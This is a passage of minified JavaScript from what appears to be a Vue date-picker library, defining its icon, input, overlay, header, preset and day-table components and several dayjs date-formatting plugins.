r.extend({mixins:n})}function ot(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function st(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?ot(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ot(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var lt=at(rt).extend({name:"VDIcon",inheritAttrs:!1,props:{size:{type:[Number,String]},disabled:{type:Boolean,default:!1}},computed:{hasClickListener:function(){return Boolean(this.$listeners.click)}},methods:{getIconName:function(){return this.$slots.default?this.$slots.default[0].text&&this.$slots.default[0].text.trim():""},getIcon:function(){var t=this.getIconName();return it[t]||t},getDefaultData:function(){return{staticClass:"vd-icon",class:{"vd-icon--disabled":this.disabled,"vd-icon--link":this.hasClickListener},attrs:st({"aria-hidden":!this.hasClickListener,disabled:this.hasClickListener&&this.disabled,type:this.hasClickListener?"button":void 0},this.$attrs),on:this.$listeners}},renderSvgIcon:function(t,e){var n=this.hasClickListener?"button":"span",r=I(this.size),i=st(st({},this.getDefaultData()),{},{style:st({},r&&{fontSize:r,height:r,width:r})}),a={attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:t.viewBox,height:this.size||16,width:this.size||16,role:"img","aria-hidden":!0,"data-icon":this.getIconName()}};return e(n,this.setTextColor(this.color,i),[e("svg",a,[e("path",{attrs:{fill:"currentColor",d:t.path}})])])}},render:function(t){var e=this.getIcon();return this.renderSvgIcon(e,t)}}),ct=at(rt).extend({name:"VDPickerCustomInput",inject:["VDPicker"],props:{clearable:{type:Boolean},closeOnClickOutside:{type:Boolean,default:!0},color:{type:String},date:{type:[Object,Date,String]},disabled:{type:Boolean,default:!1},id:{type:String},isDateDefined:{type:Boolean,default:!1},isMenuActive:{type:Boolean,default:!1},name:{type:String},noCalendarIcon:{type:Boolean,default:!1},placeholder:{type:String},tabindex:{type:[String,Number]}},computed:{classes:function(){return{"vd-picker__input--disabled":this.disabled,"vd-picker__input--is-active":this.isMenuActive,"vd-picker__input--no-date":!this.isDateDefined}},computedColor:function(){return this.disabled?"":this.isMenuActive?this.color:""},isDirty:function(){return this.isDateDefined}},methods:{onKeyDown:function(t){this.$emit("keydown",t)},clearableCallback:function(){this.$emit("clearDate")},genCalendarIcon:function(){var t=[];this.VDPicker.$slots["input-icon"]?t.push(this.VDPicker.$slots["input-icon"]):t.push(this.$createElement(lt,{props:{disabled:this.disabled}},["calendarAlt"]));var e=this.$createElement("div",{staticClass:"vd-picker__input-icon__wrapper"},t);return this.$createElement("div",{staticClass:"vd-picker__input-icon"},[e])},genInput:function(){return this.$createElement("input",{attrs:{id:this.id,name:this.name,disabled:this.disabled,"aria-disabled":this.disabled,placeholder:this.placeholder,tabindex:this.tabindex,role:"text",type:"text",readonly:!0,"aria-readonly":!0},domProps:{value:this.date},on:{keydown:this.onKeyDown},ref:"input"})},genClearIcon:function(){var t=this,e=this.isDirty?"close":"",n={attrs:{"aria-label":"clearable icon",color:this.color,disabled:this.disabled},on:{click:function(e){e.preventDefault(),e.stopPropagation(),t.clearableCallback()},mouseup:function(t){t.preventDefault(),t.stopPropagation()}}},r=this.$createElement("div",{staticClass:"vd-picker__input-clear__icon"},[this.$createElement(lt,n,e)]);return this.$createElement("div",{staticClass:"vd-picker__input-clear"},[r])}},render:function(t){return t("div",this.setTextColor(this.computedColor,{staticClass:"vd-picker__input",class:this.classes}),[!this.noCalendarIcon&&this.genCalendarIcon(),this.genInput(),this.clearable&&this.genClearIcon()])}}),ut=at(rt,$).extend({name:"VDOverlay",props:{absolute:{type:Boolean,default:!1},color:{type:String,default:"rgba(93, 106, 137)"},opacity:{type:[Number,String],default:.84},value:{default:!0},zIndex:{type:[Number,String],default:void 0}},computed:{classes:function(){return{"vd-overlay--absolute":this.absolute,"vd-overlay--active":this.isActive}},styles:function(){return{zIndex:this.zIndex}},computedOpacity:function(){return Number(this.isActive?this.opacity:0)},overlayInner:function(){var t=this.setBackgroundColor(this.color,{staticClass:"vd-overlay__inner",style:{opacity:this.computedOpacity}});return this.$createElement("div",t)}},methods:{genContent:function(){return this.$createElement("div",{staticClass:"vd-overlay__content"},this.$slots.default)}},render:function(t){var e=[this.overlayInner];return this.isActive&&e.push(this.genContent()),t("div",{staticClass:"vd-overlay",class:this.classes,style:this.styles},e)}}),dt=r.extend(ut),ft=r.extend({name:"Overlayable",props:{overlayColor:{type:String,default:void 0},overlayOpacity:{type:[Number,String],default:void 0}},data:function(){return{overlay:void 0}},beforeDestroy:function(){this.removeOverlay()},methods:{scrollListener:function(t){if("keydown"===t.type){if(["INPUT","TEXTAREA","SELECT"].includes(t.target.tagName)||t.target.isContentEditable)return;var e=[S.up,S.pageup],n=[S.down,S.pagedown];if(e.includes(t.keyCode))t.deltaY=-1;else{if(!n.includes(t.keyCode))return;t.deltaY=1}}(t.target===this.overlay||"keydown"!==t.type&&t.target===document.body||this.checkPath(t))&&t.preventDefault()},hasScrollbar:function(t){if(!t||t.nodeType!==Node.ELEMENT_NODE)return!1;var e=window.getComputedStyle(t);return["auto","scroll"].includes(e.overflowY)&&t.scrollHeight>t.clientHeight},shouldScroll:function(t,e){return 0===t.scrollTop&&e<0||t.scrollTop+t.clientHeight===t.scrollHeight&&e>0},isInside:function(t,e){return t===e||null!==t&&t!==document.body&&this.isInside(t.parentNode,e)},checkPath:function(t){var e=t.path||this.composedPath(t),n=t.deltaY;if("keydown"===t.type&&e[0]===document.body){var r=this.$refs.dialog,i=window.getSelection()&&window.getSelection().anchorNode;return!(r&&this.hasScrollbar(r)&&this.isInside(i,r))||this.shouldScroll(r,n)}for(var a=0;a<e.length;a++){var o=e[a];if(o===document)return!0;if(o===document.documentElement)return!0;if(o===this.$refs.content)return!0;if(this.hasScrollbar(o))return this.shouldScroll(o,n)}return!0},composedPath:function(t){if(t.composedPath)return t.composedPath();for(var e=[],n=t.target;n;){if(e.push(n),"HTML"===n.tagName)return e.push(document),e.push(window),e;n=n.parentElement}return e},hideScroll:function(){window.addEventListener("wheel",this.scrollListener,{passive:!1}),window.addEventListener("keydown",this.scrollListener)},showScroll:function(){document.documentElement.classList.remove("overflow-y-hidden"),window.removeEventListener("wheel",this.scrollListener),window.removeEventListener("keydown",this.scrollListener)},createOverlay:function(){var t=new dt({propsData:{absolute:this.absolute,value:!1,color:this.overlayColor,opacity:this.overlayOpacity}});t.$mount();var e=document.querySelector("#app")||document.querySelector("body"),n=this.absolute?this.$el.parentNode:e;n&&n.insertBefore(t.$el,n.firstChild),this.overlay=t},genOverlay:function(){var t=this;return this.hideScroll(),this.overlay||this.createOverlay(),requestAnimationFrame((function(){t.overlay&&(void 0!==t.activeZIndex?t.overlay.zIndex=String(t.activeZIndex-1):t.$el&&(t.overlay.zIndex=R(t.$el)),t.overlay.value=!0)})),!0},removeOverlay:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.overlay&&(B(this.overlay.$el,"transitionend",(function(){t.overlay&&t.overlay.$el&&t.overlay.$el.parentNode&&!t.overlay.value&&(t.overlay.$el.parentNode.removeChild(t.overlay.$el),t.overlay.$destroy(),t.overlay=null)})),this.overlay.value=!1),e&&this.showScroll()}}}),ht=function(t){if(Array.isArray(t))return t},pt=function(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,i=!1,a=void 0;try{for(var o,s=t[Symbol.iterator]();!(r=(o=s.next()).done)&&(n.push(o.value),!e||n.length!==e);r=!0);}catch(t){i=!0,a=t}finally{try{r||null==s.return||s.return()}finally{if(i)throw a}}return n}},mt=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},gt=function(t,e){return ht(t)||pt(t,e)||Z(t,e)||mt()},vt=E((function(t,e){t.exports=function(t,e,n){var r=e.prototype,i=r.format;n.en.ordinal=function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"},r.format=function(t){var e=this,n=this.$locale(),r=this.$utils(),a=(t||"YYYY-MM-DDTHH:mm:ssZ").replace(/\[([^\]]+)]|Q|wo|ww|w|gggg|Do|X|x|k{1,2}|S/g,(function(t){switch(t){case"Q":return Math.ceil((e.$M+1)/3);case"Do":return n.ordinal(e.$D);case"gggg":return e.weekYear();case"wo":return n.ordinal(e.week(),"W");case"w":case"ww":return r.s(e.week(),"w"===t?1:2,"0");case"k":case"kk":return r.s(String(0===e.$H?24:e.$H),"k"===t?1:2,"0");case"X":return Math.floor(e.$d.getTime()/1e3);case"x":return e.$d.getTime();default:return t}}));return i.bind(this)(a)}}})),yt=E((function(t,e){t.exports=function(t,e){e.prototype.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)}}})),bt=E((function(t,e){t.exports=function(t,e){e.prototype.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)}}})),wt=E((function(t,e){t.exports=function(t,e,n){e.prototype.isToday=function(){var t=n();return this.format("YYYY-MM-DD")===t.format("YYYY-MM-DD")}}})),xt=E((function(t,e){var n,r;t.exports=(n="month",r="quarter",function(t,e){var i=e.prototype;i.quarter=function(t){return this.$utils().u(t)?Math.ceil((this.month()+1)/3):this.month(this.month()%3+3*(t-1))};var a=i.add;i.add=function(t,e){return t=Number(t),this.$utils().p(e)===r?this.add(3*t,n):a.bind(this)(t,e)};var o=i.startOf;i.startOf=function(t,e){var i=this.$utils(),a=!!i.u(e)||e;if(i.p(t)===r){var s=this.quarter()-1;return a?this.month(3*s).startOf(n).startOf("day"):this.month(3*s+2).endOf(n).endOf("day")}return o.bind(this)(t,e)}})})),kt=E((function(t,e){t.exports=function(t,e,n){var r=(new Date).getTimezoneOffset(),i=e.prototype;n.utc=function(t,n){return new e({date:t,utc:!0,format:n})},i.utc=function(){return n(this.toDate(),{locale:this.$L,utc:!0})},i.local=function(){return n(this.toDate(),{locale:this.$L,utc:!1})};var a=i.parse;i.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),a.call(this,t)};var o=i.init;i.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else o.call(this)};var s=i.utcOffset;i.utcOffset=function(t){var e=this.$utils().u;if(e(t))return this.$u?0:e(this.$offset)?s.call(this):this.$offset;var n,i=Math.abs(t)<=16?60*t:t;return 0!==t?(n=this.local().add(i+r,"minute")).$offset=i:n=this.utc(),n};var l=i.format;i.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,e)},i.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+r;return this.$d.valueOf()-6e4*t},i.isUTC=function(){return!!this.$u},i.toISOString=function(){return this.toDate().toISOString()},i.toString=function(){return this.toDate().toUTCString()}}})),Dt=E((function(t,e){t.exports=function(t,e){e.prototype.weekday=function(t){var e=this.$locale().weekStart||0,n=this.$W,r=(n<e?n+7:n)-e;return this.$utils().u(t)?r:this.subtract(r,"day").add(t,"day")}}})),Ct=E((function(t,e){var n,r;t.exports=(n="week",r="year",function(t,e){var i=e.prototype;i.week=function(t){if(void 0===t&&(t=null),null!==t)return this.add(7*(t-this.week()),"day");var e=this.$locale().yearStart||1;if(11===this.month()&&this.date()>25){var i=this.startOf(r).add(1,r).date(e),a=this.endOf(n);if(i.isBefore(a))return 1}var o=this.startOf(r).date(e).startOf(n).subtract(1,"millisecond"),s=this.diff(o,n,!0);return s<0?this.startOf("week").week():Math.ceil(s)},i.weeks=function(t){return void 0===t&&(t=null),this.week(t)}})}));function St(){return g[arguments.length>0&&void 0!==arguments[0]?arguments[0]:"date"]}function At(t,e){var n=t.regexText,r=t.startDate,i=t.endDate,a=n.replace(C,"".concat(r).concat(e?"|":"")).replace(C,"".concat(i).concat(e?"|":""));return e?a.split("|"):a}function _t(t){return 3*t}function Mt(t){var e=t.date,n=t.min,r=t.max,i=t.type,a=void 0===i?"date":i,o=t.allowedFn,s=e.format(St(a));return(!o||o(s))&&(!n||Et(s,n,a)||Lt(s,n,a))&&(!r||Et(s,r,a)||Ot(s,r,a))}function Tt(t){var e=t.date,n=t.type,r=void 0===n?"date":n,i=t.locale;return Et(Nt({date:e,locale:i,format:St(r)}),Nt({date:void 0,locale:i,format:St(r)}),"quarter"===r?"month":r)}function Et(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"date";return i(t,St(n)).isSame(i(e,St(n)),n)}function Ot(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"day";if("year"===n)return Boolean(e)&&t<i(e,"YYYY-MM-DD").get(n);var r=i.isDayjs(t)?t:i(t).startOf("day");return Boolean(e)&&r.isBefore(i(e).startOf("day"),n)}function Lt(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"day";if("year"===n)return Boolean(e)&&t>i(e,"YYYY-MM-DD").get(n);var r=i.isDayjs(t)?t:i(t).startOf("day");return Boolean(e)&&r.isAfter(i(e).startOf("day"),n)}function Pt(t,e,n){return Lt(t,e)&&Ot(t,n)}function jt(t){var e=t.date,n=t.locale,r=void 0===n?{lang:o}:n,a=t.type;return"year"===(void 0===a?"date":a)?i(e).utc():i(e).locale(r.lang)}function Nt(t){var e=t.date,n=t.locale,r=t.format;return jt({date:e,locale:n}).format(r)}function Yt(t){var e=t.year,n=t.month;return jt({locale:t.locale}).year(e).month(n).startOf("month")}function $t(t){var e=t.startDate,n=t.endDate,r=t.locale,i=t.interval,a=void 0===i?"day":i,o=jt({date:e,locale:r}),s=jt({date:n,locale:r}).diff(o,a);return X(Array(s+1).keys()).map((function(t){return o.add(t,a)}))}function Bt(t){var e=t.headerFormat,n=t.locale,r=t.date,i=t.range,a=t.rangeHeaderText;if(i&&a){var o=It({dates:r,locale:n,format:e}).split(" ~ "),s=gt(o,2),l=At({regexText:a,startDate:s[0],endDate:s[1]},!0),c=gt(l,2),u=c[0],d=c[1];return[u.trim(),d.trim()]}return r?Nt({date:r,locale:n,format:e}):"--"}function Ht(t){var e=t.date,n=t.type,r=t.locale;if(e)return Nt({date:e,locale:r,format:St(n)})}function It(t){var e=t.dates,n=void 0===e?{}:e,r=t.locale,i=t.format,a=n.start,o=n.end;return a||o?!a&&o?"__ ~ ".concat(jt({date:o,locale:r}).startOf("day").format(i)):a&&!o?"".concat(jt({date:a,locale:r}).startOf("day").format(i)," ~ __"):"".concat(jt({date:a,locale:r}).startOf("day").format(i)," ~ ").concat(jt({date:o,locale:r}).startOf("day").format(i)):"__ ~ __"}i.extend(vt),i.extend(yt),i.extend(bt),i.extend(wt),i.extend(xt),i.extend(kt),i.extend(Dt),i.extend(Ct);var Ft=at(rt).extend({name:"VDPickerControls",props:{pickerDate:{type:Object,required:!0},transitionName:{type:String},color:{type:String},mode:{type:String,default:"date"},min:{type:[String,Number,Date]},max:{type:[String,Number,Date]}},computed:{monthFormatted:function(){return this.pickerDate.getMonthFormatted()},yearFormatted:function(){return this.pickerDate.getYearFormatted()},isPreviousDateDisabled:function(){var t=["month","quarter"].includes(this.mode),e=parseInt(this.yearFormatted,10)-1;return Ot(t?e:"".concat(this.yearFormatted,"-").concat(this.pickerDate.month),this.min,t?"year":"month")},isNextDateDisabled:function(){var t=["month","quarter"].includes(this.mode),e=parseInt(this.yearFormatted,10)+1;return Lt(t?e:"".concat(this.yearFormatted,"-").concat(this.pickerDate.month+2),this.max,t?"year":"month")}},methods:{onNavigationClick:function(t){this.$emit("on-navigation-click",t)},genPrevButton:function(){var t=this,e=this.$createElement(lt,"chevronLeft");return this.$createElement("button",{staticClass:"vd-picker__controls-prev",attrs:{disabled:this.isPreviousDateDisabled,type:"button"},on:{click:function(){return t.onNavigationClick("prev")}}},[e])},genNextButton:function(){var t=this,e=this.$createElement(lt,"chevronRight");return this.$createElement("button",{staticClass:"vd-picker__controls-next",attrs:{disabled:this.isNextDateDisabled,type:"button"},on:{click:function(){return t.onNavigationClick("next")}}},[e])},genSelectors:function(){return this.$createElement("div",{staticClass:"vd-picker__controls-wrapper"},["date"===this.mode&&this.genMonthSelector(),this.genYearSelector()])},genChildrenSelectors:function(t){var e=this,n=t.value,r=t.key,i=t.type;return this.$createElement("div",this.setTextColor(this.color,{key:r,staticClass:"vd-picker__controls-label"}),[this.$createElement("button",{attrs:{type:"button"},on:{click:function(){return e.$emit("update-mode",i)}}},[n])])},genMonthSelector:function(){var t=this;return this.$createElement("transition-group",{staticClass:"vd-picker__controls-month",props:{name:this.transitionName,tag:"span"}},[this.pickerDate.month].map((function(e){return t.genChildrenSelectors({value:t.monthFormatted,key:e,type:"month"})})))},genYearSelector:function(){var t=this;return this.$createElement("transition-group",{staticClass:"vd-picker__controls-year",class:{"vd-picker__controls-year--center":["month","quarter"].includes(this.mode)},props:{name:this.transitionName,tag:"span"}},[this.pickerDate.year].map((function(e){return t.genChildrenSelectors({value:t.yearFormatted,key:e,type:"year"})})))}},render:function(t){return t("div",{staticClass:"vd-picker__controls"},[this.genPrevButton(),this.genSelectors(),this.genNextButton()])}});function Rt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function qt(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?Rt(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Rt(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var zt=at(rt).extend({name:"VDPickerHeader",props:{formattedHeaderYear:{type:String},formattedHeaderDate:{type:[Array,String]},color:{type:String},mode:{type:String},mutableDate:{type:[String,Object]},range:{type:Boolean},transitionName:{type:String},type:{tpye:Boolean}},computed:{classes:function(){return a({"vd-picker-header--range":this.range},"vd-picker-header--".concat(this.type),this.type)},year:function(){return this.mutableDate?this.formattedHeaderYear:"-"},dateFormatted:function(){return this.formattedHeaderDate},isDateVisible:function(){return!this.range&&"year"!==this.type}},methods:{genYear:function(){var t=this,e=this.$createElement("span",{staticClass:"vd-picker-header__year-button",on:{click:function(){return t.$emit("update-mode","year")}}},[this.year]),n={staticClass:"vd-picker-header__year",class:{"vd-picker-header__year--active":"year"===this.mode}};return this.$createElement("div",n,[e])},genDate:function(){var t=this,e=this.genTransitionGroup({date:this.dateFormatted,isActive:"year"!==this.mode,onClick:function(){return t.$emit("update-mode","date")}});return this.$createElement("div",{staticClass:"vd-picker-header__wrap"},[e])},genRangeDate:function(){var t=this.genTransitionGroup({date:this.dateFormatted[0],isActive:Boolean(this.mutableDate.start)}),e=this.genTransitionGroup({date:this.dateFormatted[1],isActive:Boolean(this.mutableDate.end)});return this.$createElement("div",{staticClass:"vd-picker-header__wrap"},[t,e])},genTransitionGroup:function(t){var e=this,n=t.date,r=t.isActive,i=t.onClick;return this.$createElement("transition-group",{staticClass:"vd-picker-header__date",class:{"vd-picker-header__date--active":r},props:{name:this.transitionName,tag:"div"}},[n].map((function(t){return function(t){return e.$createElement("span",{staticClass:"vd-picker-header__wrap-button",key:t,on:qt({},i&&{click:i})},[t])}(t)})))}},render:function(t){return t("div",this.setBackgroundColor(this.color,{staticClass:"vd-picker-header",class:this.classes}),[!this.range&&this.genYear(),this.isDateVisible&&this.genDate(),this.range&&this.genRangeDate()])}});function Vt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Wt(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?Vt(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Vt(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var Zt=at(rt,M).extend({name:"VDPickerPresets",props:{rangePresets:{type:Array},mutableDate:{type:Object},minDate:{type:[String,Number,Date]},maxDate:{type:[String,Number,Date]},color:{type:String}},computed:{presetsFormatted:function(){var t=this;if(this.rangePresets)return this.rangePresets.map((function(e){return Wt(Wt({},e),{},{availableDates:(n={dates:e.dates,minDate:t.minDate,maxDate:t.maxDate,locale:t.currentLocale},r=n.dates,a=void 0===r?{}:r,o=n.minDate,s=n.maxDate,l=n.locale,c=a.start,u=a.end,d=o||jt({locale:l}).year(y),f=s||jt({locale:l}).year(b),$t({startDate:c,endDate:u,locale:l}).filter((function(t){return t.isSameOrAfter(d,"day")&&t.isSameOrBefore(i(f,"day"))})))});var n,r,a,o,s,l,c,u,d,f})).splice(0,6)}},methods:{isPresetSelected:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).availableDates,e=void 0===t?[]:t;return!(0===e.length||!this.mutableDate)&&Et(e[0],this.mutableDate.start)&&Et(e[e.length-1],this.mutableDate.end)},isPresetValid:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).availableDates,e=void 0===t?[]:t;return!!this.mutableDate&&e.length>0},setPresetDates:function(t){var e=t.availableDates;this.isPresetSelected({availableDates:e})||this.$emit("update-range",{start:e[0],end:e[e.length-1]})},genWrapper:function(){return this.$createElement("div",{staticClass:"vd-picker-presets__wrapper"},this.presetsFormatted.map(this.genButton))},genButton:function(t,e){var n=this,r=this.$createElement("div",this.setBackgroundColor(this.color,{staticClass:"vd-picker-preset__effect"})),i=this.$createElement("div",{staticClass:"vd-picker-preset__name",domProps:{innerHTML:t.name}});return this.$createElement("button",{key:e,staticClass:"vd-picker-preset",class:{"vd-picker-preset--selected":this.isPresetSelected(t),"vd-picker-preset--disabled":!this.isPresetValid(t)},attrs:{type:"button"},on:{click:function(){return n.setPresetDates(t)}}},[r,i])}},render:function(t){if(this.presetsFormatted)return t("div",{staticClass:"vd-picker-presets"},[this.genWrapper()])}});function Ut(t,e){var n=t.changedTouches[0];e.touchendX=n.clientX,e.touchendY=n.clientY,e.end&&e.end(Object.assign(t,e)),function(t){var e=t.touchstartX,n=t.touchendX,r=t.touchstartY,i=t.touchendY;t.offsetX=n-e,t.offsetY=i-r,Math.abs(t.offsetY)<.5*Math.abs(t.offsetX)&&(t.left&&n<e-16&&t.left(t),t.right&&n>e+16&&t.right(t)),Math.abs(t.offsetX)<.5*Math.abs(t.offsetY)&&(t.up&&i<r-16&&t.up(t),t.down&&i>r+16&&t.down(t))}(e)}function Xt(t){var e={touchstartX:0,touchstartY:0,touchendX:0,touchendY:0,touchmoveX:0,touchmoveY:0,offsetX:0,offsetY:0,left:t.left,right:t.right,up:t.up,down:t.down,start:t.start,move:t.move,end:t.end};return{touchstart:function(t){return function(t,e){var n=t.changedTouches[0];e.touchstartX=n.clientX,e.touchstartY=n.clientY,e.start&&e.start(Object.assign(t,e))}(t,e)},touchend:function(t){return Ut(t,e)},touchmove:function(t){return function(t,e){var n=t.changedTouches[0];e.touchmoveX=n.clientX,e.touchmoveY=n.clientY,e.move&&e.move(Object.assign(t,e))}(t,e)}}}var Jt={inserted:function(t,e,n){var r=e.value,i=r.parent?t.parentElement:t,a=r.options||{passive:!0};if(i){var o=Xt(e.value);i._touchHandlers=Object(i._touchHandlers),i._touchHandlers[n.context._uid]=o,Object.keys(o).forEach((function(t){i.addEventListener(t,o[t],a)}))}},unbind:function(t,e,n){var r=e.value.parent?t.parentElement:t;if(r&&r._touchHandlers){var i=r._touchHandlers[n.context._uid];Object.keys(i).forEach((function(t){r.removeEventListener(t,i[t])})),delete r._touchHandlers[n.context._uid]}}};function Kt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Gt=at(rt,M).extend({name:"VDPickerTableDay",inject:["VDPicker"],props:{allowedDates:{type:Function},color:{type:String},day:{type:Object,required:!0},maxDate:{type:[String,Number,Date]},minDate:{type:[String,Number,Date]},mutableDate:{type:[String,Object]},range:{type:Boolean},rangeCurrentHoveredDay:{type:String,default:void 0}},computed:{classes:function(){return{"vd-picker__table-day--selected":this.isSelected&&!this.isDisabled,"vd-picker__table-day--between":this.range&&this.isBetween,"vd-picker__table-day--in-range":this.range&&this.isInRange,"vd-picker__table-day--first":this.range&&this.firstInRange,"vd-picker__table-day--last":this.range&&this.lastInRange&&Boolean(this.mutableDate.end),"vd-picker__table-day--select-start":this.range&&!this.mutableDate.start,"vd-picker__table-day--select-end":this.range&&this.mutableDate.start&&!this.mutableDate.end,"vd-picker__table-day--disabled":this.isDisabled}},formattedDay:function(){return this.day.format("D")},isCurrent:function(){return Tt({date:this.day,type:"date",locale:this.currentLocale})},isSelected:function(){return this.range?[].concat(X(this.mutableDate.start?[this.mutableDate.start.startOf("day").unix()]:[]),X(this.mutableDate.end?[this.mutableDate.end.startOf("day").unix()]:[])).includes(this.day.unix()):this.mutableDate&&this.mutableDate.startOf("day").unix()===this.day.unix()},isBetween:function(){return!(!this.mutableDate.start&&!this.mutableDate.end)&&Pt(this.day,this.mutableDate.start,this.mutableDate.end)},isInRange:function(){return!!this.rangeCurrentHoveredDay&&(Ot(this.rangeCurrentHoveredDay,this.mutableDate.end)?Pt(this.day,this.rangeCurrentHoveredDay,this.mutableDate.end):Pt(this.day,this.mutableDate.start,this.rangeCurrentHoveredDay))},firstInRange:function(){return this.mutableDate.start&&this.mutableDate.start.startOf("day").unix()===this.day.unix()},lastInRange:function(){return this.mutableDate.end&&this.mutableDate.end.startOf("day").unix()===this.day.unix()},isDateAllowed:function(){return Mt({date:this.day,min:this.minDate,max:this.maxDate,allowedFn:this.allowedDates})},isDisabled:function(){return!this.isDateAllowed},scopedSlotDay:function(){return F(this.VDPicker,"day")}},methods:{onDayClick:function(t){this.$emit("select-day",t)},genWrapper:function(){return this.$createElement("div",{staticClass:"vd-picker__table-day__wrapper",attrs:{"data-date":this.day.format("YYYY-MM-DD")}},[this.isCurrent&&this.genDayCurrent(),this.genDayEffect(),this.genDayText()])},genDayCurrent:function(){return this.$createElement("span",{staticClass:"vd-picker__table-day__current"})},genDayEffect:function(){return this.$createElement("span",{staticClass:"vd-picker__table-day__effect"})},genDayText:function(){if(!this.scopedSlotDay)return this.$createElement("span",{staticClass:"vd-picker__table-day__text"},[this.formattedDay]);var t={formattedDay:this.formattedDay,isCurrent:this.isToday,isSelected:this.isSelected&&!this.isDisabled,isBetween:this.range&&this.isBetween,isInRange:this.range&&this.isInRange,isFirstRangeDay:this.range&&this.firstInRange,isLastRangeDay:this.range&&this.lastInRange&&Boolean(this.mutableDate.end),isFirstSelectedDay:this.range&&!this.mutableDate.start,isLastSelectedDay:this.range&&this.mutableDate.start&&!this.mutableDate.end,isDisabled:this.isDisabled},e=this.VDPicker.$scopedSlots.day(function(t){for(var e=arguments,n=1;n<arguments.length;n++){var r=null!=e[n]?e[n]:{};n%2?Kt(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Kt(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({day:this.formattedDay},t));return this.$createElement("span",{staticClass:"vd-picker__table-day__text"},[e])}},render:function(t){var e=this,n={staticClass:"vd-picker__table-day",class:this.classes,attrs:{type:"button",disabled:this.isDisabled,"data-date":this.day.format("YYYY-MM-DD")},on:{click:function(){return e.onDayClick(e.day)}}};return t("button",this.setTextColor(this.color,n),[this.genWrapper()])}}),Qt=at(rt).extend({name:"VDPickerTableDate",directives:{Touch:Jt},props:{allowedDates:{type:Function},color:{type:String},pickerDate:{type:[String,Object]},isRangeSelected:{type:Boolean},maxDate:{type:[String,Number,Date]},minDate:{type:[String,Number,Date]},mutableDate:{type:[String,Object]},range:{type:Boolean},transitionName:{type:String}},data:function(){return{rangeCurrentHoveredDay:void 0}},computed:{weekDays:function(){return this.pickerDate.getWeekDays()},spaceBeforeFirstDay:function(){return X(Array(this.pickerDate.getWeekStart()).keys())}},watch:{rangeCurrentHoveredDay:function(t){t&&this.$emit("update-hovered-day",t)}},methods:{onDayClick:function(t){this.rangeCurrentHoveredDay=void 0,this.$emit("select-date",t)},handleMouseMove:function(t){var e=t.target,n="string"==typeof e.className&&"vd-picker__table-days"===e.className.split(" ")[0];if(this.range&&!this.isRangeSelected&&!n){var r=e.dataset.date;if(!r)return this.handleMouseMove({target:e.parentNode});var i=r===this.rangeCurrentHoveredDay;r&&!i&&(this.rangeCurrentHoveredDay=e.dataset.date)}},genWeek:function(){var t=this;return this.$createElement("div",{staticClass:"vd-picker__table-week"},this.weekDays.map((function(e,n){return t.$createElement("div",{key:n,domProps:{innerHTML:e},staticClass:"vd-picker__table-weekday"})})))},genDaysWrapper:function(){return 